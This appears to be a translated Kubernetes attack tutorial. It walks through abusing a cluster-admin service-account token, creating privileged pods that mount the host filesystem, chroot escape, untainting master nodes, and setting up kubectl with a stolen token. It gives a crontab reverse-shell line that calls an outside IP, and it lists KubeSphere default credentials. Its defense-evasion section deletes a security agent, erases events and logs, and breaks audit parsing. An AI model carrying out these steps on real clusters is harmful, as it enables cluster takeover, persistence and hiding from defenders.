
When using Kubernetes for container orchestration, Kubernetes by default mounts a Service Account credential into a container at pod startup. It also, by default, creates a dedicated Service pointing to the ApiServer.
With these two things in place, we have a direct channel to communicate and interact with the APIServer from inside the container.
Kubernetes Default Service

Default Service Account

By default, this Service Account’s certificate and token can be used to talk to the APIServer via the Kubernetes Default Service, but carry no exploitable privileges.
However, a cluster admin can grant the Service Account privileges:

At that point, running kubectl directly inside the container grants cluster-admin-level management of the container cluster.
 So obtaining a POD whose Service Account is bound to
ClusterRole/cluster-admin is effectively equivalent to obtaining cluster-admin privileges.
Creating a Privileged Container to Mount the Host Filesystem
Creating a Privileged Container on Any Node
tq.yaml content:
| |
Image needs to be changed — get all pods:
./kubectl get pods –w wide

Pick a pod and view its details:
./kubectl describe pod <pod_name>
You can see the image the pod uses; substitute it into the YAML’s Image field.

./kubectl create --f tq.yaml to create the privileged container.

Check whether creation succeeded:
./kubectl get pods –o wide
Run a command to check whether the mount succeeded:
./kubectl exec <pod_name> – ls /mnt/

Enter the privileged container:
./kubectl exec –it <pod_name> – sh
Switch root directory:
cd /mnt
chroot . bash

Write a scheduled task to escape:
echo “*/1 * * * * root /bin/bash -i >& /dev/tcp/10.244.21.101/9999 0>&1” » /etc/crontab
Creating a Privileged Container on the Master
Once you have cluster control:
Find the Master node:
kubectl get nodes –o wide


Remove the taint to allow creating a pod on the Master:
kubectl taint node <node_name> node-role.kubernetes.io/master-

Check the taint — a value of <None> means a pod can be created:
kubectl describe node <node_name>

The YAML needs a nodeSelector with a matching label added:
| |
After testing, restore the taint:
kubectl taint node <node_name> node-role.kubernetes.io/master:NoSchedule
Defense Evasion
Disabling Security Products
./kubectl get deployments -A

Found a security product, hivesec.
Export its YAML: ./kubectl get deployment hiveagent -n hivesec -o yaml
Copy the content and save it as hivesec1.yaml.
Delete the security product: ./kubectl delete -f hivesec1.yaml

Deleting K8s Events
./kubectl delete event –field-selector involvedObject.name=<pod_name>
Clearing Container and Host Logs
ls /var/log/containers/

Back up, delete, then restore.
Proxied access.
Shadow API Server.
Impersonating a system pod.
Creating an excessively long Annotation to break Audit log parsing.
K8s Audit log cleanup.
References
Client-Side Config File Generation

Use the token and API server address to generate a kubectl client config file (subsequent commands no longer need -s and --token):
kubectl config set-cluster kubernetes –insecure-skip-tls-verify=true –server=https://IP:6443/
kubectl config set-credentials admin –token=xxxx
kubectl config set-context kubernetes –cluster=kubernetes –user=admin
kubectl config use-context kubernetes

KubeSphere Dashboard Exposure

KubeSphere’s default credentials are admin/P@88w0rd — if unchanged, we can log into the system with them, as shown below:
KubeSphere provides a kubectl command, letting us operate the k8s cluster directly.

From this console we can use kubectl directly, and use it to create a privileged container to achieve container escape.